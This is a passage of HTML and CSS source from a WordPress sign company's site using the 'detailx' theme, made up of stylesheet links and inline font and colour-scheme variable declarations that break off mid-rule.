.elementor-element.elementor-element-2ab860bf{width:19%;}.elementor-25858 .elementor-element.elementor-element-48015601{width:22%;}}</style>
<link property="stylesheet" rel='stylesheet' id='detailx-style-css' href='https://elitesigns.co.uk/wp-content/themes/detailx/style.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='mediaelement-css' href='https://elitesigns.co.uk/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='wp-mediaelement-css' href='https://elitesigns.co.uk/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='detailx-skin-default-css' href='https://elitesigns.co.uk/wp-content/themes/detailx/skins/default/css/style.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='detailx-plugins-css' href='https://elitesigns.co.uk/wp-content/themes/detailx/skins/default/css/__plugins.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='detailx-extra-skin-default-css' href='https://elitesigns.co.uk/wp-content/themes/detailx/skins/default/extra-styles.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='detailx-custom-css' href='https://elitesigns.co.uk/wp-content/themes/detailx/css/__custom-inline.css' type='text/css' media='all' />
<style id='detailx-custom-inline-css' type='text/css'>
:root{--theme-var-page_width:1290px;--theme-var-page_boxed_extra:60px;--theme-var-page_fullwide_max:1920px;--theme-var-page_fullwide_extra:60px;--theme-var-sidebar_width:410px;--theme-var-grid_gap:30px;--theme-var-rad:0px;--theme-var-sidebar_proportional:1;--theme-var-rad_koef:0;--theme-var-sidebar_prc:0.31782945736434;--theme-var-sidebar_gap_prc:0.031007751937984;--theme-var-sidebar_gap_width:40px}:root{--theme-font-p_font-family:"DM Sans",sans-serif;--theme-font-p_font-size:1rem;--theme-font-p_line-height:1.62em;--theme-font-p_font-weight:400;--theme-font-p_font-style:normal;--theme-font-p_text-decoration:inherit;--theme-font-p_text-transform:none;--theme-font-p_letter-spacing:0.1px;--theme-font-p_margin-top:0em;--theme-font-p_margin-bottom:1.57em;--theme-font-post_font-family:inherit;--theme-font-post_font-size:inherit;--theme-font-post_line-height:inherit;--theme-font-post_font-weight:inherit;--theme-font-post_font-style:inherit;--theme-font-post_text-decoration:inherit;--theme-font-post_text-transform:inherit;--theme-font-post_letter-spacing:inherit;--theme-font-post_margin-top:inherit;--theme-font-post_margin-bottom:inherit;--theme-font-h1_font-family:"Barlow Condensed",sans-serif;--theme-font-h1_font-size:3.167em;--theme-font-h1_line-height:1em;--theme-font-h1_font-weight:600;--theme-font-h1_font-style:normal;--theme-font-h1_text-decoration:none;--theme-font-h1_text-transform:uppercase;--theme-font-h1_letter-spacing:-0.6px;--theme-font-h1_margin-top:1.04em;--theme-font-h1_margin-bottom:0.46em;--theme-font-h2_font-family:"Barlow Condensed",sans-serif;--theme-font-h2_font-size:2.611em;--theme-font-h2_line-height:1.021em;--theme-font-h2_font-weight:600;--theme-font-h2_font-style:normal;--theme-font-h2_text-decoration:none;--theme-font-h2_text-transform:uppercase;--theme-font-h2_letter-spacing:-0.5px;--theme-font-h2_margin-top:0.7em;--theme-font-h2_margin-bottom:0.52em;--theme-font-h3_font-family:"Barlow Condensed",sans-serif;--theme-font-h3_font-size:1.944em;--theme-font-h3_line-height:1.086em;--theme-font-h3_font-weight:600;--theme-font-h3_font-style:normal;--theme-font-h3_text-decoration:none;--theme-font-h3_text-transform:uppercase;--theme-font-h3_letter-spacing:-0.35px;--theme-font-h3_margin-top:1.06em;--theme-font-h3_margin-bottom:0.68em;--theme-font-h4_font-family:"Barlow Condensed",sans-serif;--theme-font-h4_font-size:1.556em;--theme-font-h4_line-height:1.214em;--theme-font-h4_font-weight:600;--theme-font-h4_font-style:normal;--theme-font-h4_text-decoration:none;--theme-font-h4_text-transform:uppercase;--theme-font-h4_letter-spacing:0px;--theme-font-h4_margin-top:1.32em;--theme-font-h4_margin-bottom:0.67em;--theme-font-h5_font-family:"Barlow Condensed",sans-serif;--theme-font-h5_font-size:1.333em;--theme-font-h5_line-height:1.417em;--theme-font-h5_font-weight:600;--theme-font-h5_font-style:normal;--theme-font-h5_text-decoration:none;--theme-font-h5_text-transform:uppercase;--theme-font-h5_letter-spacing:0px;--theme-font-h5_margin-top:1.35em;--theme-font-h5_margin-bottom:0.7em;--theme-font-h6_font-family:"Barlow Condensed",sans-serif;--theme-font-h6_font-size:1.167em;--theme-font-h6_line-height:1.333em;--theme-font-h6_font-weight:600;--theme-font-h6_font-style:normal;--theme-font-h6_text-decoration:none;--theme-font-h6_text-transform:uppercase;--theme-font-h6_letter-spacing:0px;--theme-font-h6_margin-top:2.1em;--theme-font-h6_margin-bottom:0.9em;--theme-font-logo_font-family:"Barlow Condensed",sans-serif;--theme-font-logo_font-size:1.7em;--theme-font-logo_line-height:1.25em;--theme-font-logo_font-weight:600;--theme-font-logo_font-style:normal;--theme-font-logo_text-decoration:none;--theme-font-logo_text-transform:uppercase;--theme-font-logo_letter-spacing:0px;--theme-font-logo_margin-top:inherit;--theme-font-logo_margin-bottom:inherit;--theme-font-button_font-family:"DM Sans",sans-serif;--theme-font-button_font-size:14px;--theme-font-button_line-height:21px;--theme-font-button_font-weight:500;--theme-font-button_font-style:normal;--theme-font-button_text-decoration:none;--theme-font-button_text-transform:uppercase;--theme-font-button_letter-spacing:1.4px;--theme-font-button_margin-top:inherit;--theme-font-button_margin-bottom:inherit;--theme-font-input_font-family:inherit;--theme-font-input_font-size:16px;--theme-font-input_line-height:1.5em;--theme-font-input_font-weight:400;--theme-font-input_font-style:normal;--theme-font-input_text-decoration:none;--theme-font-input_text-transform:none;--theme-font-input_letter-spacing:0.1px;--theme-font-input_margin-top:inherit;--theme-font-input_margin-bottom:inherit;--theme-font-info_font-family:inherit;--theme-font-info_font-size:14px;--theme-font-info_line-height:1.4em;--theme-font-info_font-weight:400;--theme-font-info_font-style:normal;--theme-font-info_text-decoration:none;--theme-font-info_text-transform:none;--theme-font-info_letter-spacing:0px;--theme-font-info_margin-top:0.4em;--theme-font-info_margin-bottom:inherit;--theme-font-menu_font-family:"Barlow Condensed",sans-serif;--theme-font-menu_font-size:17px;--theme-font-menu_line-height:1.5em;--theme-font-menu_font-weight:600;--theme-font-menu_font-style:normal;--theme-font-menu_text-decoration:none;--theme-font-menu_text-transform:uppercase;--theme-font-menu_letter-spacing:0px;--theme-font-menu_margin-top:inherit;--theme-font-menu_margin-bottom:inherit;--theme-font-submenu_font-family:"DM Sans",sans-serif;--theme-font-submenu_font-size:15px;--theme-font-submenu_line-height:1.5em;--theme-font-submenu_font-weight:400;--theme-font-submenu_font-style:normal;--theme-font-submenu_text-decoration:none;--theme-font-submenu_text-transform:none;--theme-font-submenu_letter-spacing:0px;--theme-font-submenu_margin-top:inherit;--theme-font-submenu_margin-bottom:inherit;--theme-font-other_font-family:"DM Sans",sans-serif;--theme-font-other_font-size:inherit;--theme-font-other_line-height:inherit;--theme-font-other_font-weight:inherit;--theme-font-other_font-style:inherit;--theme-font-other_text-decoration:inherit;--theme-font-other_text-transform:inherit;--theme-font-other_letter-spacing:inherit;--theme-font-other_margin-top:inherit;--theme-font-other_margin-bottom:inherit}body{font-family:"DM Sans",sans-serif;font-size:1rem;font-weight:400;font-style:normal;line-height:1.62em;text-transform:none;letter-spacing:0.1px}p,ul,ol,dl,blockquote,address,.wp-block-button,.wp-block-cover,.wp-block-image,.wp-block-video,.wp-block-search,.wp-block-archives,.wp-block-archives-dropdown,.wp-block-categories,.wp-block-calendar,.wp-block-media-text{margin-top:0em;margin-bottom:1.57em}p[style*="font-size"],.has-small-font-size,.has-normal-font-size,.has-medium-font-size{line-height:1.62em}h1,.front_page_section_caption{font-family:"Barlow Condensed",sans-serif;font-size:3.167em;font-weight:600;font-style:normal;line-height:1em;text-decoration:none;text-transform:uppercase;letter-spacing:-0.6px;margin-top:1.04em;margin-bottom:0.46em}h2{font-family:"Barlow Condensed",sans-serif;font-size:2.611em;font-weight:600;font-style:normal;line-height:1.021em;text-decoration:none;text-transform:uppercase;letter-spacing:-0.5px;margin-top:0.7em;margin-bottom:0.52em}h3{font-family:"Barlow Condensed",sans-serif;font-size:1.944em;font-weight:600;font-style:normal;line-height:1.086em;text-decoration:none;text-transform:uppercase;letter-spacing:-0.35px;margin-top:1.06em;margin-bottom:0.68em}h4{font-family:"Barlow Condensed",sans-serif;font-size:1.556em;font-weight:600;font-style:normal;line-height:1.214em;text-decoration:none;text-transform:uppercase;letter-spacing:0px;margin-top:1.32em;margin-bottom:0.67em}h5{font-family:"Barlow Condensed",sans-serif;font-size:1.333em;font-weight:600;font-style:normal;line-height:1.417em;text-decoration:none;text-transform:uppercase;letter-spacing:0px;margin-top:1.35em;margin-bottom:0.7em}h6{font-family:"Barlow Condensed",sans-serif;font-size:1.167em;font-weight:600;font-style:normal;line-height:1.333em;text-decoration:none;text-transform:uppercase;letter-spacing:0px;margin-top:2.1em;margin-bottom:0.9em}input[type="text"],input[type="number"],input[type="email"],input[type="url"],input[type="tel"],input[type="search"],input[type="password"],textarea,textarea.wp-editor-area,.select_container,select,.select_container select{font-size:16px;font-weight:400;font-style:normal;line-height:1.5em;text-decoration:none;text-transform:none;letter-spacing:0.1px}.sc_item_pagination_load_more .nav-links,.nav-links-more .nav-load-more,.nav-links-more .woocommerce-load-more,.woocommerce-links-more .woocommerce-load-more,.sidebar_small_screen_above .sidebar_control,.trx_addons_popup_form_field_submit .submit_button,.simple_text_link,.show_comments_single .show_comments_button,form button:not(.components-button),input[type="button"],input[type="reset"],input[type="submit"],.theme_button,.sc_layouts_row .sc_button,.sc_portfolio_preview_show .post_readmore,.wp-block-button__link,.post_item .more-link,div.esg-filter-wrapper .esg-filterbutton>span,.mptt-navigation-tabs li a,.detailx_tabs .detailx_tabs_titles li a{font-family:"DM Sans",sans-serif;font-size:14px;font-weight:500;font-style:normal;line-height:21px;text-decoration:none;text-transform:uppercase;letter-spacing:1.4px}.adp-popup-type-notification-box .adp-popup-button,.adp-popup-type-notification-bar .adp-popup-button,#sb_instagram[data-shortcode-atts*="feedOne"] .sbi_follow_btn a,#sb_instagram.feedOne .sbi_follow_btn a,.post-more-link,.nav-links-old,.latepoint-book-button,.round-square-2 .elementor-button{font-family:"DM Sans",sans-serif}.top_panel .slider_engine_revo .slide_title{font-family:"Barlow Condensed",sans-serif}blockquote{font-family:"DM Sans",sans-serif}.sc_layouts_menu_nav>li[class*="columns-"] li.menu-item-has-children>a,.sc_layouts_menu_nav li.menu-collapse li[class*="columns-"] li.menu-item-has-children>a,.sticky_socials_wrap.sticky_socials_modern .social_item .social_name,.search_modern .search_wrap .search_field,.search_style_fullscreen.search_opened .search_field,.sc_layouts_row_type_compact .sc_layouts_item_details,div.esg-filters,.woocommerce nav.woocommerce-pagination ul,.comments_pagination,.nav-links,.page_links,.wp-playlist.wp-audio-playlist .wp-playlist-tracks,.wp-playlist.wp-audio-playlist .wp-playlist-item-title,.mejs-container *,.single-format-audio .post_featured .post_audio_author,.sc_layouts_blog_item_featured .post_featured .post_audio_author,#powerTip .box_view_html,.custom-html-widget .extra_item,table th,mark,ins,.logo_text,.theme_button_close_text,.post_price.price,.theme_scroll_down,.latepoint-lightbox-w h1,.latepoint-lightbox-w h2,.latepoint-lightbox-w h3,.latepoint-lightbox-w h4,.latepoint-lightbox-w h5,.latepoint-lightbox-w h6,.has-drop-cap:not(:focus):first-letter,.widget_calendar caption,.wp-block-calendar caption,blockquote>cite,blockquote>p>cite,blockquote>.wp-block-pullquote__citation,.wp-block-quote .wp-block-quote__citation{font-family:"Barlow Condensed",sans-serif}.post_meta{font-size:14px;font-weight:400;font-style:normal;line-height:1.4em;text-decoration:none;text-transform:none;letter-spacing:0px;margin-top:0.4em}.post-date,.rss-date,.post_date,.post_meta_item,.post_meta .vc_inline-link,.comments_list_wrap .comment_date,.comments_list_wrap .comment_time,.comments_list_wrap .comment_counters,.top_panel .slider_engine_revo .slide_subtitle,.logo_slogan,.post_item_single .post_content .post_meta,.author_bio .author_link,.comments_list_wrap .comment_posted,.comments_list_wrap .comment_reply{}.wpgdprc,option,fieldset legend,figure figcaption,.wp-caption .wp-caption-text,.wp-caption .wp-caption-dd,.wp-caption-overlay .wp-caption .wp-caption-text,.wp-caption-overlay .wp-caption .wp-caption-dd,.sc_layouts_title .breadcrumbs,.widget_product_tag_cloud,.widget_tag_cloud,.wp-block-tag-cloud,.comments_list_wrap .comment_reply,.author_info .author_label,.nav-links-single .nav-links .nav-arrow-label,.post_item_single .post_tags_single a,.post_meta_item .post_sponsored_label,.post_meta_item.post_categories,.trx_addons_audio_player .audio_author,.format-audio .post_featured .post_audio_author,.wp-playlist.wp-audio-playlist .wp-playlist-tracks .wp-playlist-item-artist,.backstage-customizer-access-wrapper .backstage-customizer-access-button,.latepoint-w,.search_wrap .search_results .post_meta_item{font-family:"DM Sans",sans-serif}.logo_text{font-family:"Barlow Condensed",sans-serif;font-size:1.7em;font-weight:600;font-style:normal;line-height:1.25em;text-decoration:none;text-transform:uppercase;letter-spacing:0px}.logo_footer_text{font-family:"Barlow Condensed",sans-serif}.sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav>li>ul{font-family:"Barlow Condensed",sans-serif}.menu_main_nav_area>ul,.sc_layouts_menu_nav,.sc_layouts_menu_dir_vertical .sc_layouts_menu_nav{font-family:"Barlow Condensed",sans-serif;font-size:17px;line-height:1.5em}.menu_main_nav>li>a,.sc_layouts_menu_nav>li>a{font-weight:600;font-style:normal;text-decoration:none;text-transform:uppercase;letter-spacing:0px}.sc_layouts_menu_nav>li.current-menu-item>a,.sc_layouts_menu_nav>li.current-menu-parent>a,.sc_layouts_menu_nav>li.current-menu-ancestor>a,.menu_main_nav>li[class*="current-menu-"]>a .sc_layouts_menu_item_description,.sc_layouts_menu_nav>li[class*="current-menu-"]>a .sc_layouts_menu_item_description{font-weight:600}.menu_main_nav>li>ul,.sc_layouts_menu_nav>li>ul,.sc_layouts_menu_popup .sc_layouts_menu_nav{font-family:"DM Sans",sans-serif;font-size:15px;line-height:1.5em}.menu_main_nav>li ul>li>a,.sc_layouts_menu_nav>li ul>li>a,.sc_layouts_menu_popup .sc_layouts_menu_nav>li>a{font-weight:400;font-style:normal;text-decoration:none;text-transform:none;letter-spacing:0px}.sc_layouts_panel_menu .sc_layouts_menu_dir_horizontal .sc_layouts_menu_nav>ul,.sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown>ul,.menu_mobile .menu_mobile_nav_area>ul{font-family:"Barlow Condensed",sans-serif}.sc_layouts_panel_menu .sc_layouts_menu_dir_horizontal .sc_layouts_menu_nav>li>ul,.sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown>ul>li ul,.menu_mobile .menu_mobile_nav_area>ul>li ul{font-family:"DM Sans",sans-serif}.sc_blogger .sc_blogger_filters .sc_item_filters_tabs li a{font-family:"Barlow Condensed",sans-serif;font-weight:600;text-transform:uppercase}.sc_socials .social_item.social_item_type_names .social_name{font-family:"DM Sans",sans-serif}.sc_layouts_cart_items_short,.trx_addons_message_box,.single-cpt_portfolio .post-navigation .nav-links .nav-next a,.single-cpt_portfolio .post-navigation .nav-links .nav-previous a,.audio_now_playing,.categories_list .categories_link_more,.sc_events_item_meta_locality,.sc_events_item_more_link,.sc_events_item_meta_categories a,.sc_testimonials_item_author_subtitle,.sc_item_subtitle,.sc_socials.sc_socials_icons_names .social_item .social_name,.team_member_page .team_member_position,.sc_price_simple .sc_price_item_details,.sc_igenerator_form_field_tags_item,.sc_igenerator_form_field_tags_label,[class*="trx_addons_title_with_link"],.sc_price_item_price .sc_price_item_price_after,.sc_price_item .sc_price_item_subtitle,.sc_dishes_compact .sc_services_item_title,.sc_services_iconed .sc_services_item_title,.sc_services .sc_services_item_subtitle,.sc_testimonials_item_author_subtitle,.sc_icons_plain .sc_icons_item:not(.sc_icons_item_linked) .sc_icons_item_link,.sc_hotspot_item_popup .sc_hotspot_item_subtitle .post_meta_item{font-family:"DM Sans",sans-serif}.sc_testimonials_bred .sc_testimonials_item_content,.sc_testimonials_decoration .sc_testimonials_item_content,.sc_testimonials_alter2 .sc_testimonials_item_content,.sc_testimonials_alter .sc_testimonials_item_content,.sc_testimonials_fashion .sc_testimonials_item_content,.sc_testimonials_creative .sc_testimonials_item_content,.sc_testimonials_accent2 .sc_testimonials_item_content,.sc_testimonials_accent .sc_testimonials_item_content,.sc_testimonials_hover .sc_testimonials_item_content,.sc_testimonials_common .sc_testimonials_item_content,.sc_testimonials_list .sc_testimonials_item_content,.sc_testimonials_light .sc_testimonials_item_content,.sc_testimonials_extra .sc_testimonials_item_content,.sc_testimonials_plain .sc_testimonials_item_content,.sc_testimonials_simple .sc_testimonials_item_content,.sc_testimonials_default .sc_testimonials_item_content{font-family:"DM Sans",sans-serif}.trx_addons_alter_text,[data-tooltip-text]:after,.sc_icons.sc_icons_simple .sc_icons_item_more_link,.widget .trx_addons_tabs .trx_addons_tabs_titles li,.trx_addons_video_list_controller_wrap .trx_addons_video_list_subtitle,.trx_addons_video_list_controller_wrap .trx_addons_video_list_image_label,.trx_addons_audio_wrap .trx_addons_audio_navigation,.services_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li>a,.sc_events_item_price,.sc_events_item_date_day,.tabs_style_2.elementor-widget-tabs .elementor-tab-title,.trx_addons_list_parameters,.scroll_to_top_style_modern,.sc_blogger_default.sc_blogger_default_classic_time_2 .post_meta.sc_blogger_item_meta.post_meta_date,.sc_blogger_default.sc_blogger_default_classic_time .post_meta.sc_blogger_item_meta.post_meta_date,.team_member_brief_info_details .team_member_details_phone .team_member_details_value,.services_single .services_page_featured .sc_services_item_price,.sc_services .sc_services_item_price,.sc_services .sc_services_item_number,.sc_services_minimal .sc_services_item_subtitle,.sc_testimonials_modern .sc_testimonials_item_content strong,.social_item.social_item_type_names .social_name,.sc_countdown .sc_countdown_label,.sc_countdown_default .sc_countdown_digits,.sc_countdown_default .sc_countdown_separator,.toc_menu_item .toc_menu_description,.sc_recent_news .post_item .post_footer .post_meta .post_meta_item,.sc_icons_item_title,.sc_price_item_title,.sc_price_item_price,.sc_courses_default .sc_courses_item_price,.sc_courses_default .trx_addons_hover_content .trx_addons_hover_links a,.sc_events_classic .sc_events_item_price,.sc_events_classic .trx_addons_hover_content .trx_addons_hover_links a,.sc_promo_modern .sc_promo_link2 span+span,.sc_skills_counter .sc_skills_total,.sc_skills_counter_alter .sc_skills_total,.sc_skills_counter_extra .sc_skills_total,.sc_skills_counter_modern .sc_skills_total,.sc_skills_counter_simple .sc_skills_total,.sc_skills_pie.sc_skills_compact_off .sc_skills_total,.sc_skills_counter_alter .sc_skills_item_title,.sc_skills_counter_extra .sc_skills_item_title,.sc_skills_counter_modern .sc_skills_item_title,.sc_skills_counter_simple .sc_skills_item_title,.sc_skills_pie.sc_skills_compact_off .sc_skills_item_title,.sc_icons_number .sc_icons_item_number,.slider_container .slide_info.slide_info_large .slide_title,.slider_style_modern .slider_controls_label span + span,.slider_pagination_wrap,.sc_slider_controller_info,.trx_addons_dropcap,.sc_hotspot_item_price,.sc_igenerator_extended .sc_igenerator_form_actions_item>a,.sc_igenerator_form_field_inner>label,.sc_tgenerator_result .sc_tgenerator_result_label,.sc_chat_form_field_prompt_label,.slide_info .slide_number,.h5-font-family{font-family:"Barlow Condensed",sans-serif}.sc_recent_news .post_item .post_meta,.sc_courses_default .sc_courses_item_date,.courses_single .courses_page_meta,.sc_events_classic .sc_events_item_date,.sc_promo_modern .sc_promo_link2 span,.sc_skills_counter .sc_skills_item_title,.slider_style_modern .slider_controls_label span,.slider_titles_outside_wrap .slide_cats,.slider_titles_outside_wrap .slide_subtitle,.sc_slider_controller_item_info_date,.sc_testimonials_item_author_title,.sc_testimonials_item_content:before{}.slider_outer_wrap .sc_slider_controller .sc_slider_controller_item_info_date{font-size:14px;font-weight:400;font-style:normal;line-height:1.4em;text-decoration:none;text-transform:none;letter-spacing:0px}.trx_expcol_button,.sc_button:not(.sc_button_simple),.sc_button.sc_button_simple,.sc_form button{font-family:"DM Sans",sans-serif;font-size:14px;font-weight:500;font-style:normal;line-height:21px;text-decoration:none;text-transform:uppercase;letter-spacing:1.4px}.sc_tgenerator_result .sc_tgenerator_result_copy .sc_button,.sc_chat_form_field_prompt .sc_chat_form_field_prompt_button,.sc_tgenerator_form_field_prompt .sc_tgenerator_form_field_prompt_button,.sc_igenerator_form_field_prompt .sc_igenerator_form_field_prompt_button,.sc_igenerator_form_field_upload_image_decorator .sc_igenerator_form_field_upload_image_button,.sc_icons .sc_icons_item_more_link,.sc_services .sc_services_item_more_link,.sc_blogger	.sc_blogger_item_button .item_more_link,.sc_promo_modern .sc_promo_link2{font-family:"DM Sans",sans-serif}.slider_outer_titles_outside_top .slider_titles_outside_wrap .slide_cats,.sc_portfolio.sc_portfolio_band .sc_portfolio_item .post_content_wrap .post_meta .post_categories,.sc_icons_plain .sc_icons_item .sc_icons_item_more_link,.sc_blogger_portestate .sc_blogger_item .sc_blogger_item_content .sc_blogger_item_meta .post_categories,.slider_pagination_style_title.sc_slider_controls_light .slider_pagination_wrap .slider_pagination_bullet,.sc_title_default h5.sc_item_title_tag + .sc_title_subtitle,.sc_portfolio.sc_portfolio_simple .sc_portfolio_item .post_content_wrap .post_meta .post_categories,.sc_portfolio.sc_portfolio_default .sc_portfolio_item .post_featured .post_info .post_meta .post_categories,.sc_style_toggle .sc_blogger .sc_item_filters_wrap .sc_item_filters .sc_item_filters_header .sc_item_filters_subtitle,.sc_portfolio .sc_portfolio_item .post_meta .post_meta_item,.sc_blogger_lay_portfolio_grid .sc_blogger_item .post_meta .post_categories,.sc_blogger_lay_portfolio .sc_blogger_item .post_meta .post_categories{font-family:"DM Sans",sans-serif}.elementor-widget-progress .elementor-title,.elementor-widget-progress .elementor-progress-percentage,.elementor-widget-toggle .elementor-toggle-title,.elementor-widget-tabs .elementor-tab-title,.elementor-widget-progress .elementor-title,.elementor-progress-bar,.elementor-widget-counter .elementor-counter-number-wrapper{font-family:"Barlow Condensed",sans-serif}.custom_icon_btn.elementor-widget-button .elementor-button .elementor-button-text,.elementor-widget-counter .elementor-counter-title,.elementor-widget-icon-box .elementor-widget-container .elementor-icon-box-title small{font-family:"DM Sans",sans-serif}body.edit-post-visual-editor{font-family:"DM Sans",sans-serif !important;font-size:1rem;font-weight:400;font-style:normal;line-height:1.62em;text-transform:none;letter-spacing:0.1px}.editor-post-title__block .editor-post-title__input{font-family:"Barlow Condensed",sans-serif;font-size:3.167em;font-weight:600;font-style:normal}.block-editor-block-list__block{margin-top:0em;margin-bottom:1.57em}form.mc4wp-form .mc4wp-form-fields input[type="email"]{font-size:16px;font-weight:400;font-style:normal;line-height:1.5em;text-decoration:none;text-transform:none;letter-spacing:0.1px}form.mc4wp-form .mc4wp-form-fields input[type="submit"]{font-family:"DM Sans",sans-serif;font-size:14px;font-weight:500;font-style:normal;line-height:21px;text-decoration:none;text-transform:uppercase;letter-spacing:1.4px}#style-5.mc4wp-form .mc4wp-form-fields input[type="email"]{font-family:"Barlow Condensed",sans-serif}.wpcf7 span.wpcf7-not-valid-tip,div.wpcf7-response-output{font-family:"DM Sans",sans-serif}.scheme_default,body.scheme_default{--theme-color-bg_color:#F4F4F4;--theme-color-bd_color:#D9D9D9;--theme-color-text:#615F5C;--theme-color-text_light:#949087;--theme-color-text_dark:#18171A;--theme-color-text_link:#EA0A0B;--theme-color-text_hover:#ea0a0b;--theme-color-text_link2:#ea0a0b;--theme-color-text_hover2:#ea0a0b;--theme-color-text_link3:#DFD000;--theme-color-text_hover3:#F1E103;--theme-color-alter_bg_color:#FFFFFF;--theme-color-alter_bg_hover:#EEEEEE;--theme-color-alter_bd_color:#D9D9D9;--theme-color-alter_bd_hover:#C9C9C9;--theme-color-alter_text:#615F5C;--theme-color-alter_light:#949087;--theme-color-alter_dark:#18171A;--theme-color-alter_link:#EA0A0B;--theme-color-alter_hover:#ea0a0b;--theme-color-alter_link2:#FF4311;--theme-color-alter_hover2:#FF5A20;--theme-color-alter_link3:#DFD000;--theme-color-alter_hover3:#F1E103;--theme-color-extra_bg_color:#011e41;--theme-color-extra_bg_hover:#2C2B2E;--theme-color-extra_bd_color:#363537;--theme-color-extra_bd_hover:#4A494B;--theme-color-extra_text:#949087;--theme-color-extra_light:#8C8B92;--theme-color-extra_dark:#FFFFFF;--theme-color-extra_link:#EA0A0B;--theme-color-extra_hover:#FFFFFF;--theme-color-extra_link2:#80d572;--theme-color-extra_hover2:#8be77c;--theme-color-extra_link3:#ddb837;--theme-color-extra_hover3:#eec432;--theme-color-input_bg_color:transparent;--theme-color-input_bg_hover:transparent;--theme-color-input_bd_color:#C9C9C9;--theme-color-input_bd_hover:#D9D9D9;--theme-color-input_text:#615F5C;--theme-color-input_light:#949087;--theme-color-input_dark:#18171A;--theme-color-inverse_bd_color:#67bcc1;--theme-color-inverse_bd_hover:#5aa4a9;--theme-color-inverse_text:#1d1d1d;--theme-color-inverse_light:#333333;--theme-color-inverse_dark:#18171A;--theme-color-inverse_link:#FFFFFF;--theme-color-inverse_hover:#FFFFFF;--theme-color-bg_color_0:rgba(244,244,244,0);--theme-color-bg_color_02:rgba(244,244,244,0.2);--theme-color-bg_color_07:rgba(244,244,244,0.7);--theme-color-bg_color_08:rgba(244,244,244,0.8);--theme-color-bg_color_09:rgba(244,244,244,0.9);--theme-color-alter_bg_color_07:rgba(255,255,255,0.7);--theme-color-alter_bg_color_04:rgba(255,255,255,0.4);--theme-color-alter_bg_color_00:rgba(255,255,255,0);--theme-color-alter_bg_color_02:rgba(255,255,255,0.2);--theme-color-alter_bd_color_02:rgba(217,217,217,0.2);--theme-color-alter_dark_015:rgba(24,23,26,0.15);--theme-color-alter_dark_02:rgba(24,23,26,0.2);--theme-color-alter_dark_05:rgba(24,23,26,0.5);--theme-color-alter_dark_08:rgba(24,23,26,0.8);--theme-color-alter_link_02:rgba(234,10,11,0.2);--theme-color-alter_link_07:rgba(234,10,11,0.7);--theme-color-extra_bg_color_05:rgba(1,30,65,0.5);--theme-color-extra_bg_color_07:rgba(1,30,65,0.7);--theme-color-extra_link_02:rgba(234,10,11,0.2);--theme-color-extra_link_07:rgba(234,10,11,0.7);--theme-color-text_dark_003:rgba(24,23,26,0.03);--theme-color-text_dark_005:rgba(24,23,26,0.05);--theme-color-text_dark_008:rgba(24,23,26,0.08);--theme-color-text_dark_015:rgba(24,23,26,0.15);--theme-color-text_dark_02:rgba(24,23,26,0.2);--theme-color-text_dark_03:rgba(24,23,26,0.3);--theme-color-text_dark_05:rgba(24,23,26,0.5);--theme-color-text_dark_07:rgba(24,23,26,0.7);--theme-color-text_dark_08:rgba(24,23,26,0.8);--theme-color-text_link_007:rgba(234,10,11,0.07);--theme-color-text_link_02:rgba(234,10,11,0.2);--theme-color-text_link_03:rgba(234,10,11,0.3);--theme-color-text_link_04:rgba(234,10,11,0.4);--theme-color-text_link_07:rgba(234,10,11,0.7);--theme-color-text_link2_08:rgba(234,10,11,0.8);--theme-color-text_link2_007:rgba(234,10,11,0.07);--theme-color-text_link2_02:rgba(234,10,11,0.2);--theme-color-text_link2_03:rgba(234,10,11,0.3);--theme-color-text_link2_05:rgba(234,10,11,0.5);--theme-color-text_link3_007:rgba(223,208,0,0.07);--theme-color-text_link3_02:rgba(223,208,0,0.2);--theme-color-text_link3_03:rgba(223,208,0,0.3);--theme-color-inverse_text_03:rgba(29,29,29,0.3);--theme-color-inverse_link_08:rgba(255,255,255,0.8);--theme-color-inverse_hover_08:rgba(255,255,255,0.8);--theme-color-text_dark_blend:#242326;--theme-color-text_link_blend:#f7161a;--theme-color-alter_link_blend:#f7161a}.scheme_dark,body.scheme_dark{--theme-color-bg_color:#011e41;--theme-color-bd_color:#363537;--theme-color-text:#D6D6D8;--theme-color-text_light:#8C8B92;--theme-color-text_dark:#FFFFFF;--theme-color-text_link:#EA0A0B;--theme-color-text_hover:#FF2020;--theme-color-text_link2:#FF4311;--theme-color-text_hover2:#FF5A20;--theme-color-text_link3:#DFD000;--theme-color-text_hover3:#F1E103;--theme-color-alter_bg_color:#011e41;--theme-color-alter_bg_hover:#2C2B2E;--theme-color-alter_bd_color:#363537;--theme-color-alter_bd_hover:#4A494B;--theme-color-alter_text:#D6D6D8;--theme-color-alter_light:#8C8B92;--theme-color-alter_dark:#FFFFFF;--theme-color-alter_link:#EA0A0B;--theme-color-alter_hover:#FF2020;--theme-color-alter_link2:#FF4311;--theme-color-alter_hover2:#FF5A20;--theme-color-alter_link3:#DFD000;--theme-color-alter_hover3:#F1E103;--theme-color-extra_bg_color:#011e41;--theme-color-extra_bg_hover:#2C2B2E;--theme-color-extra_bd_color:#363537;--theme-color-extra_bd_hover:#4A494B;--theme-color-extra_text:#D6D6D8;--theme-color-extra_light:#8C8B92;--theme-color-extra_dark:#FFFFFF;--theme-color-extra_link:#EA0A0B;--theme-color-extra_hover:#ffffff;--theme-color-extra_link2:#80d572;--theme-color-extra_hover2:#8be77c;--theme-color-extra_link3:#ddb837;--theme-color-extra_hover3:#eec432;--theme-color-input_bg_color:transparent;--theme-color-input_bg_hover:transparent;--theme-color-input_bd_color:#363537;--theme-color-input_bd_hover:#4A494B;--theme-color-input_text:#D6D6D8;--theme-color-input_light:#8C8B92;--theme-color-input_dark:#FFFFFF;--theme-color-inverse_bd_color:#e36650;--theme-color-inverse_bd_hover:#cb5b47;--theme-color-inverse_text:#F4F4F4;--theme-color-inverse_light:#6f6f6f;--theme-color-inverse_dark:#19181B;--theme-color-inverse_link:#FFFFFF;--th